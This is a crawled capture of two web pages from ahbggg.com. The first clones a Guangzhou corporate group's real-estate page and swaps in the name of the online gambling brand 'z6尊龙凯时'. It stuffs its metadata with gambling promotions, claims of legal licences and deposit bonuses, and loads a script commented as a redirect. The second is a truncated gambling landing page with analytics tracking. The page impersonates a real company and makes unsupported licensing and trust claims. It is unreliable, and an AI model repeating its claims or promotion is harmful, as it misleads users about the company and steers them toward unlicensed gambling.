

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://ahbggg.com/dichanbankuai/
body_size: 6238
content:
<!DOCTYPE html>
<html lang="zh-CN"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!--list开头开始-->
<!--JS跳转-->
<script type="text/javascript" src="/js.js"></script>
<!--icon图标-->
<link rel="shortcut icon" href="favicon.ico">
<meta name="applicable-device" content="pc,mobile">
<!--TDK标题-->
<title>z6尊龙·凯时(中国区)官方网站_地产板块</title>
<!--TDK描述-->
<meta name="description" content="z6尊龙凯时 首存即送【www.ahbggg.com】十年信誉平台,访问网址可进行在线游戏。尊龙凯时ag旗舰厅提供真人、体育、电子、彩票、棋牌、捕鱼等海量游戏的注册、登录。双机构授权,拥有合法牌照。7/24小时优质服务,全新系统上线,给你不一样的体验！让您的资金得到最完善的保障,全情尽享娱乐、赛事投注,无后顾之忧,专业值得信赖的网站。 地产板块,地产板块-" />
<!--TDK关键词-->
<meta name="keywords" content="z6尊龙·中国官方网站,Z6尊龙旗舰厅,Z6尊龙凯时,地产板块,地产板块,z6尊龙凯时集团,z6尊龙凯时集团官网,z6尊龙凯时集团首页, z6尊龙凯时集团概况,z6尊龙凯时,z6尊龙凯时地产,z6尊龙凯时交通,z6尊龙凯时金控,z6尊龙凯时风行食品,创兴银行" />
<!--list开头结束-->


<link href="https://www.yuexiu.com/newscenter/-themes-/yxxw2014/resources/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.yuexiu.com/export/sites/default/newscenter/-themes-/yxxw2014/resources/header_include/css/header.css" rel="stylesheet" type="text/css">
<link href="https://www.yuexiu.com/export/sites/default/newscenter/-themes-/yxxw2014/resources/footer_include/css/footer.css" rel="stylesheet" type="text/css">

<link href="https://www.yuexiu.com/export/sites/default/newscenter/-themes-/yxxw2014/resources/css/inner.css" rel="stylesheet" type="text/css">


<style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.enable_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.enable_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.enable_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.enable_copy_btns_btn:hover{opacity:.8}.enable_copy_btns_btn:active{opacity:1}</style>
<script type="text/javascript" src="/public/static/common/js/ey_global.js?t=v1.6.3"></script>
</head>
<body inmaintabuse="1">
<!--统一头部开始-->
<div>
<h1><a href="http://www.ahbggg.com" title="z6尊龙·凯时(中国区)官方网站">z6尊龙·凯时(中国区)官方网站</a></h1>
<img src="/template/yuexiu2014/zl.png">
<a href="/guanyuzunlongkaishi/">关于尊龙凯时</a>
<a href="/yewulingyu/">业务领域</a>
              
<a href="/dichanbankuai/">地产板块</a>
              
<a href="/jinrongbankuai/">金融板块</a>
              
<a href="/jiaotongbankuai/">交通板块</a>
              
<a href="/shipinbankuai/">食品板块</a>
<a href="/xinwenzhongxin/">新闻中心</a>
              
<a href="/simujijin/">私募基金</a>
              
<a href="/touzizheguanxi/">投资者关系</a>
<a href="/qiyewenhua/">企业文化</a>
<a href="/z6zunlongqijianting/">Z6尊龙旗舰厅</a>
<a href="/jiaruz6zunlong/">加入z6尊龙</a>
<a href="/z6hao__lu____juan____yao__xiang__/">z6尊龙·凯时(中国区)官方网站</a>
</div>
<!--统一头部结束-->
   <div class="pc_header">
      
      <div id="yuexiu-member-wrap">
         <div class="yuexiu-member-header"></div>
         <div class="yuexiu-topLine">
            <div id="yuexiu-topLine-in"></div>
         </div>
      </div>
      <div class="yuexiu-topLine yuexiu-topLineToggle">
         <div id="yuexiu-topLine-in"></div>
      </div>
      <div id="yuexiu-header-wrap">
         <div class="yuexiu-header">
            <!--Logo-->
            <img class="logo_img" style="margin-top:14px;height:44px;" src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/header_include/images/yuexiu_logo_20250116.png">
            <!--菜单部分可修改栏目名称以及栏目链接-->
            <div class="yuexiu-mainMenu">
               <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tbody>
                     <tr>
                        <td class="yuexiu-seperate"><img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/header_include/images/yuexiu_menu_seperate.jpg"></td>
                        <td><a href="/">首页</a></td>
                        
                                                <td class="yuexiu-seperate"><img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/header_include/images/yuexiu_menu_seperate.jpg"></td>
                        <td rel="yuexiu-subNav01"><a href="/guanyuzunlongkaishi/">关于尊龙凯时</a></td>
                                                <td class="yuexiu-seperate"><img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/header_include/images/yuexiu_menu_seperate.jpg"></td>
                        <td rel="yuexiu-subNav01"><a href="/yewulingyu/">业务领域</a></td>
                                                <td class="yuexiu-seperate"><img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/header_include/images/yuexiu_menu_seperate.jpg"></td>
                        <td rel="yuexiu-subNav01"><a href="/xinwenzhongxin/">新闻中心</a></td>
                                                <td class="yuexiu-seperate"><img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/header_include/images/yuexiu_menu_seperate.jpg"></td>
                        <td rel="yuexiu-subNav01"><a href="/qiyewenhua/">企业文化</a></td>
                                                <td class="yuexiu-seperate"><img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/header_include/images/yuexiu_menu_seperate.jpg"></td>
                        <td rel="yuexiu-subNav01"><a href="/z6zunlongqijianting/">Z6尊龙旗舰厅</a></td>
                                                <td class="yuexiu-seperate"><img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/header_include/images/yuexiu_menu_seperate.jpg"></td>
                        <td rel="yuexiu-subNav01"><a href="/jiaruz6zunlong/">加入z6尊龙</a></td>
                                                <td class="yuexiu-seperate"><img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/header_include/images/yuexiu_menu_seperate.jpg"></td>
                        <td rel="yuexiu-subNav01"><a href="/z6hao__lu____juan____yao__xiang__/">z6尊龙·凯时(中国区)官方网站</a></td>
                                                
                        
                     </tr>
                  </tbody>
               </table>
            </div>
            <div class="yuexiu-submenuWrap">
               <a href="/" class="yuexiu-site">z6尊龙凯时网站</a> <span class="yuexiu-sWL"></span> <span class="yuexiu-sWR" id="yuexiu-showMember"></span>
               <!--子菜单部分-->
               <ul class="yuexiu-submenu">
                   
                  <li><a href="http://www.ahbggg.com/sitemap.xml" >网站地图</a></li>
                  <li><a href="http://www.ahbggg.com/sitemap_m.xml" >网站地图_m</a></li>
                   
                   
                  
                 
               </ul>
            </div>
         </div>
      </div>
      <div id="yuexiu-bottomLine">
         <div id="yuexiu-bottomLine-in"></div>
      </div>
      <div id="yuexiu-breadcrumb">
         <div class="yuexiu-subNav yuexiu-default">
            <!--div class="bread"><a href='/'>首页</a> > <a href='/gyyx/'>关于z6尊龙凯时</a> > <a href='/gyyx/gczc/'>高层致辞</a></div-->
            
         </div>
         <!--以下插入二级菜单代码-->
                  <div class="yuexiu-subNav yuexiu-subNavMenu yuexiu-displayNone yuexiu-subNav01">
            <span>
                            <a href="/dichanbankuai/" onfocus="blur()">地产板块</a>
                        <a href="/jinrongbankuai/" onfocus="blur()">金融板块</a>
                        <a href="/jiaotongbankuai/" onfocus="blur()">交通板块</a>
                        <a href="/shipinbankuai/" onfocus="blur()">食品板块</a>
                        </span>
            
         </div>         <div class="yuexiu-subNav yuexiu-subNavMenu yuexiu-displayNone yuexiu-subNav01">
            <span>
                            <a href="/simujijin/" onfocus="blur()">私募基金</a>
                        <a href="/touzizheguanxi/" onfocus="blur()">投资者关系</a>
                        </span>
            
         </div>         
         
         
        
      </div>
   </div>
   <div class="mobile_header">
      <div class="navbar navbar-default" role="navigation">
         <div class="container">
            <div class="navbar-header">
               <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
               <span class="sr-only">Toggle navigation</span>
               <span class="icon-bar"></span>
               <span class="icon-bar"></span>
               <span class="icon-bar"></span>
               </button>
               <div class="lang">
                  <a id="StranLink" href="">繁体</a> / <a href="">EN</a>
               </div>
               <a class="navbar-brand" href="/" data-src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/header_include/images/yuexiu_logo_20250116.png">
               <img style="height:66%;margin-top:6px;" alt="Brand" width="116" height="30" src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/header_include/images/yuexiu_logo_20250116.png"></a>
            </div>
            <div class="navbar-collapse collapse">
               <div class="navbar-right">
                  <form action="/yuexiu2014/search" method="get" style="display:none;">
                     <div class="input-group searchWrap">
                        <input name="query" type="text" class="form-control" placeholder="请输入文章标题...">
                        <span class="input-group-addon"><button type="submit" class="glyphicon glyphicon-search"></button></span>
                     </div>
                  </form>
                  <ul class="nav navbar-nav" role="tablist">
                     <li role="presentation" class="libg"><a href="/">首页</a></li>
                     
                                          <li role="presentation" class="libg">
                        <a href="/guanyuzunlongkaishi/" data-target="/guanyuzunlongkaishi/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">关于尊龙凯时<span class="glyphicon glyphicon-chevron-down"></span></a>
                                             </li>                     <li role="presentation" class="libg">
                        <a href="/yewulingyu/" data-target="/yewulingyu/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">业务领域<span class="glyphicon glyphicon-chevron-down"></span></a>
                                                <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">
                                                      <li><a href="/dichanbankuai/">地产板块<span class="glyphicon glyphicon-chevron-down"></span></a></li>
                                                      <li><a href="/jinrongbankuai/">金融板块<span class="glyphicon glyphicon-chevron-down"></span></a></li>
                                                      <li><a href="/jiaotongbankuai/">交通板块<span class="glyphicon glyphicon-chevron-down"></span></a></li>
                                                      <li><a href="/shipinbankuai/">食品板块<span class="glyphicon glyphicon-chevron-down"></span></a></li>
                                                   </ul>                     </li>                     <li role="presentation" class="libg">
                        <a href="/xinwenzhongxin/" data-target="/xinwenzhongxin/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">新闻中心<span class="glyphicon glyphicon-chevron-down"></span></a>
                                                <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">
                                                      <li><a href="/simujijin/">私募基金<span class="glyphicon glyphicon-chevron-down"></span></a></li>
                                                      <li><a href="/touzizheguanxi/">投资者关系<span class="glyphicon glyphicon-chevron-down"></span></a></li>
                                                   </ul>                     </li>                     <li role="presentation" class="libg">
                        <a href="/qiyewenhua/" data-target="/qiyewenhua/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">企业文化<span class="glyphicon glyphicon-chevron-down"></span></a>
                                             </li>                     <li role="presentation" class="libg">
                        <a href="/z6zunlongqijianting/" data-target="/z6zunlongqijianting/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Z6尊龙旗舰厅<span class="glyphicon glyphicon-chevron-down"></span></a>
                                             </li>                     <li role="presentation" class="libg">
                        <a href="/jiaruz6zunlong/" data-target="/jiaruz6zunlong/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">加入z6尊龙<span class="glyphicon glyphicon-chevron-down"></span></a>
                                             </li>                     <li role="presentation" class="libg">
                        <a href="/z6hao__lu____juan____yao__xiang__/" data-target="/z6hao__lu____juan____yao__xiang__/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">z6尊龙·凯时(中国区)官方网站<span class="glyphicon glyphicon-chevron-down"></span></a>
                                             </li>                     
                     
                     
                  </ul>
               </div>
            </div>
            <!--/.navbar-collapse -->
         </div>
      </div>
   </div>
   <style>
      /*临时加的大图切换的css*/
      .newhead{width:1340px;margin:0 auto;overflow:hidden;height:374px;position:relative;}
      .paginationHead{position:absolute;bottom:20px;right:40px;z-index:10000;}
      .paginationHead span{float:left;width:12px;height:12px;background:#fff;border-radius:12px;margin-left:5px;}
      .paginationHead  .swiper-active-switch{background:#f26921;}
      /*临时加的大图切换的css end*/
   </style>


<div class="in_bg_rp">
<div class="in_bg">
<div class="inWrap">
<div class="center">
<div class="centerInner">
<!--面包标签--><div class="breadcrumb">
                         <a href='/' class=''>首页</a> &gt; <a href='/yewulingyu/' class=''>业务领域</a> &gt; <a href='/dichanbankuai/'>地产板块</a>                    </div>

                    <h3 class="in_title">地产板块<span>z6尊龙·凯时(中国区)官方网站</span></h3>


<!--MAIN+MAIN-->
<div class="in_content">
                            <div class="dc_style_Wrap">
                                
                                    <p>
	<img alt="fdcy_pic1" src="/template/yuexiu2014/resource/fdcy_pic1.jpg">&nbsp;
</p>
<p style="text-indent:2em;">
<a href="http://www.ahbggg.com">z6尊龙凯时</a>地产于1983年成立，是全国第一批综合性房地产开发企业。2009年，<a href="http://www.ahbggg.com">z6尊龙凯时</a>地产开始全国化布局，目前战略布局30个核心城市，土地储备超过5000万㎡，2022年合同销售额1250亿元，行业排名跃升至第16位，权益销售金额进入行业前10。积极布局TOD、养老、长租、城市更新等新兴业务，其中TOD领域引入广州地铁作为战略股东，已落地8个项目，并于2022年获取杭州地铁勾庄项目，TOD模式走出广州迈向全国；开启“小投入、大体量”三旧改造模式，获取里仁洞村及东流村旧村改造资格，并获取广州首个旧城混合改造项目南洋电器厂；<a href="http://www.ahbggg.com">z6尊龙凯时</a>康养形成“7城19项目7400床位”的规模态势，进入行业第一梯队。坚持“商住并举”战略，拥有广州国际金融中心在内的40多个优质商业物业，涵盖写字楼、零售商场、专业市场、酒店公寓等多种业态，<a href="http://www.ahbggg.com">z6尊龙凯时</a>房产基金是全球首只投资于中国内地物业的上市房地产投资信托基金，规模跻身亚洲一线房托基金行列。
</p>
                                
                            </div>
                        </div>

























<a href="http://www.ahbggg.com">z6尊龙·凯时(中国区)官方网站</a>|
<a href="http://www.ahbggg.com">http://www.ahbggg.com</a>
                </div>
            </div>
<div class="inLeft hidden-xs">
                <div class="subMenu">
                    





<h3>业务领域</h3>

<ul>
    
        <li class=""><a href="/dichanbankuai/">地产板块</a></li>    <li class=""><a href="/jinrongbankuai/">金融板块</a></li>    <li class=""><a href="/jiaotongbankuai/">交通板块</a></li>    <li class=""><a href="/shipinbankuai/">食品板块</a></li>    
    
    
    </ul>
                </div><!-- end subMenu -->
            </div>
            <!-- end inLeft -->
<div class="inRight hidden-xs hidden-sm">
                
                                <div class="right_box">
                    <div class="title">
                        <h3>新闻中心</h3>
                        <h4>News</h4>
                    </div>
                    <a href="/xinwenzhongxin/" target="_blank" class="img_link"><img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/images/right_pic1.jpg"></a>
                </div>                <div class="right_box">
                    <div class="title">
                        <h3>Z6尊龙旗舰厅</h3>
                        <h4>Our Business</h4>
                    </div>
                    <a href="/z6zunlongqijianting/" target="_blank" class="img_link"><img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/images/right_pic2.jpg"></a>
                </div>                <div class="right_box">
                    <div class="title">
                        <h3>z6尊龙·凯时(中国区)官方网站</h3>
                        <h4>About Us</h4>
                    </div>
                    <a href="/z6hao__lu____juan____yao__xiang__/" target="_blank" class="img_link"><img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/images/right_pic3.jpg"></a>
                </div>            </div>
<div class="cb"></div>
<div class="bottomMenu visible-xs-block">

                





<h3>业务领域</h3>
<ul>
    
        <li class=""><a href="/dichanbankuai/">地产板块</a></li>    <li class=""><a href="/jinrongbankuai/">金融板块</a></li>    <li class=""><a href="/jiaotongbankuai/">交通板块</a></li>    <li class=""><a href="/shipinbankuai/">食品板块</a></li>    
    
    
    </ul>
            </div>
            
            
            
            
            
            
            
            
            


</div></div></div>
   <div id="foot">
      <div class="foot">
         <div class="bottom">
            <a class="footrimg" onfocus="blur()"></a>
            <div class="copyright">
              <a href="" target="_blank"><img border="0" src="https://hmcdn.baidu.com/static/hmt/icon/21.gif" width="20" height="20"></a>
               <div class="copyright-left">
                  <div class="left-img">
                     <a class="weibo" href="">
                     <img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/images/yx-gz2021_1.png" alt="">
                     </a>
                  </div>
                  <div class="left-img left-img-2">
                     <div class="wxerwei" style="display: none;"></div>
                     <a class="weixin" href="">
                     <img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/images/yx-gz2021_2.png" alt="">
                     </a>
                  </div>
                  <div class="left-img left-img-3">
                     <div class="wxerwei-visual" style="display: none;"></div>
                     <a class="visual" href="">
                     <img src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/images/yx-gz-visual.png" alt="">
                     </a>
                  </div>
               </div>
               <div class="copyright-middle">
                  <p>
                      
                      
                          <a href="http://www.sina.com.cn"  target="_blank" >z6尊龙凯时</a> | 
        <a href="https://www.zgh.com/"  target="_self" >z6尊龙凯时</a> | 
        <a href="http://www.newhopegroup.com/"  target="_self" >z6尊龙凯时</a> | 
        <a href="https://www.ldjt.com.cn/"  target="_self" >z6尊龙凯时</a> | 
        <a href="https://www.yuexiu.com/"  target="_self" >z6尊龙凯时</a> | 
        <a href="http://rong-sheng.com/"  target="_self" >z6尊龙凯时</a> | 
                         <a href="http://www.ahbggg.com/sitemap.xml" >网站地图</a> | 
    <a href="http://www.ahbggg.com/sitemap_m.xml" >网站地图_m</a> | 
                  </p>
                  <p>
                     <span style="font-size:12px;">Copyright © 广州<a href="http://www.ahbggg.com">z6尊龙凯时</a>企业集团股份有限公司</span>
                     <a target="_blank" href="/" style="padding-left: 16px;font-size:12px;color:#9e7850;">粤ICP备15022219号 </a>
                     <a target="_blank" href="" style="display:inline-block;padding-left: 16px;padding-left: initial;font-size:12px;color:#9e7850;">
                     <img style="display:inline-block;vertical-align: middle;width: 18px;height: 18px;" src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/images/gongan.png" alt="">
                     粤公网安备 44010602011620号
                     </a>
                     
                     
                     <a href="http://www.ahbggg.com">z6尊龙·凯时(中国区)官方网站</a>|
                     <a href="http://www.ahbggg.com">http://www.ahbggg.com</a>
                  </p>
               </div>
               
               <!-- <span style="padding-left: 16px;"><span style="color: #eb0a1e;">z6尊龙凯时集团纪委举报电话：</span><span>020-88836832</span></span> -->
            </div>
         </div>
      </div>
      
   </div>
   <div id="mobilefoot" style="display:none">
      <div class="copyright">
         <span style="font-size: 12px;">Copyright © 广州<a href="http://www.ahbggg.com">z6尊龙凯时</a>企业集团股份有限公司</span>
         <a target="_blank" href="/" style="display: block;font-size:12px;color:#9e7850">粤ICP备15022219号&nbsp;</a>
         <a target="_blank" href="" style="display:inline-block;padding-left: 16px;padding-left: initial;font-size:12px;color:#9e7850;">
         <img style="display:inline-block;vertical-align: middle;width: 18px;height: 18px;" src="/template/export_sites_default/yuexiu2014_-themes-_yuexiu2014_resources/images/gongan.png" alt="">
         粤公网安备 44010602011620号
         </a>
         <!--<span style="/* padding-left: 16px; */"><span style="color: #eb0a1e;">z6尊龙凯时集团纪委举报电话：</span><span>020-88836832</span></span> -->
        <a href="http://www.ahbggg.com">z6尊龙·凯时(中国区)官方网站</a>|
                     <a href="http://www.ahbggg.com">http://www.ahbggg.com</a>
      </div>
   </div>



<!--推送的一切-->
<script src="http://push.zhanzhang.baidu.com/push.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--推送的一切-->
<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?t=v1.6.3"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahbggg.com/landing_page/index.php
body_size: 2554
content:
<!DOCTYPE html>
<html><head>
<link rel="shortcut icon" href="logo.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
<title>事事如意四季發財</title>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0;">
<!-- Matomo统计vip 单站统计 -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//156.247.86.8/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>

<!-- SKIN -->
<style>
body {
    text-align: center;
    padding: 0;
    margin: 0;
    top: 0;
    bottom: 0;
    background: #16161a;
    font-family: Arial, Helvetica, sans-serif, YouYuan, "Microsoft YaHei"
        }
        
img {
    border: 0;
    text-align: center;
    display: flex;
    display: block;
    justify-content: center;
        }

.toolsx7_fnameContent {
    width: 218px;
    height: 560px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto
        }
    
.toolsx7center {
    text-align: center;
    color: #ecc687;
    font-size: 25px
        }

.textStyle {
    color: #fff;
    margin: 0 0 50px 0;
    line-height: 25px
        }
        
.textStyle a {
    color: #ff0
        }
        
a {
    text-decoration: none
        }
        
.btnList a {
    background-image: linear-gradient(to right,#cc1c1c,#fda246);
    width: 229px;
    height: 50px;
    float: left;
    margin-bottom: 20px;
    text-align: center;
    line-height: 50px;
    font-size: 20px;
    color: #FFFFFF;
    border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    -webkit-border-radius: 8px;
    transition: background .5s;
    -moz-transition: background .5s;
    -webkit-transition: background .5s;
    -o-transition: background .5s
        }
        
.btnListb a {
    background-image: linear-gradient(to right,#7c1bb9,#169eff);
    width: 229px;
    height: 50px;
    float: left;
    margin-bottom: 20px;
    text-align: center;
    line-height: 50px;
    font-size: 20px;
    color: #FFFFFF;
    border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    -webkit-border-radius: 8px;
    transition: background .5s;
    -moz-transition: background .5s;
    -webkit-transition: background .5s;
    -o-transition: background .5s
        }
        
.clear {
    clear: both
        }
        
.toolsx7logo {
    padding-top: 4px;
    padding-left: 15px;
    display: block;
    width: 86px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}
.toolsx7logo {
    margin: 2% auto 2%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsx7logo img {
    margin: 0 auto
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom1 {
    padding-top: 0px;
    padding-left: 15px;
    display: block;
    width: 20px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}
.toolsxbuttom1 {
    margin: 2% auto 2%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom1 img {
    margin: 3% auto;
    width: 268px;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom1 img:hover {
    background-image: linear-gradient(to left,#fda246,#cc1c1c);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.toolsxbuttom2 {
    padding-top: 0px;
    padding-left: 15px;
    display: block;
    width: 20px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}

.toolsxbuttom2 {
    margin: 2% auto 2%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom2 img {
    margin: 3% auto;
    width: 268px;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom2 img:hover {
    background-image: linear-gradient(to left,#169eff,#7c1bb9);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.toolsx8logo {
    padding-top: 1px;
    padding-left: 15px;
    display: block;
    width: 86px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}

.toolsx8logo {
    margin: 1% auto 1%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }

.toolsx8logo img {
    margin: 0 auto;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsx9logo {
    padding-top: 1px;
    padding-left: 15px;
    display: block;
    width: 80%;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}

.toolsx9logo {
    margin: 1% auto 1%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }

.toolsx9logo img {
    width: 200%;
    margin: 0 auto;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.btnList a img {
    float: left;
    margin: 3px 10px 0 20px
        }
        
linear-gradient(90deg, #e78846, #d58249) .btnList a span {
            float: left
        }
        
.m40 {
    margin-right: 39px
        }
        
.btnList .bhui {
    background: #494949
        }
        
.btnList a:hover {
    background-image: linear-gradient(to left,#cc1c1c,#fda246);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.btnListb a:hover {
    background-image: linear-gradient(to left,#7c1bb9,#169eff);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.toolsx7footerStyle {
    padding-top: 20px;
    text-align: center;
    color: #a2a2a2;
    font-size: 14px
        }
        
.relative {
    position: relative
        }
        
.phoneClass {
    position: absolute;
    right: -150px;
    top: -105px;
    display: none
        }
        
.phoneClassHover:hover img {
    display: block
        }

.newbet365 {
    position: absolute;
    right: 0;
    top: 0
        }
        
</style></head>

<body>
<div class="toolsx7_fnameContent"><br />

